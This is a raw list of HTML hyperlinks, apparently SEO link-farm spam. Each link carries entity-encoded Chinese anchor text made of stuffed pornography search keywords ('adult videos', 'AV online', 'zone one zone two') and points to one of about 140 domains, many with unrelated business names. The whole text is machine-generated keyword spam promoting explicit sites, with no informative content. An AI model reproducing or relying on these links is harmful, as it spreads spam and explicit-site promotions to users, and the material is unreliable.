<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://sqgymy.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://33bv.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinawingo.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://kszyqz.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sunsingway.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishiyu56.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jx6188.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://v5diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://yulinderun.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://zjyinso.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mjlmy.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hne-park.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bielitv.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://mj2005.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://chahuiw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fffz6.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szhsaod.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yxs360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://uvein.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://bxccc.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://banawang.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://night-space.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sns-lib.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://enteronly.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnzfing.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://ykjldq.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://connorsfam.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://fylishi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paznc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://getwires.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://lilianenglish.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023160.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
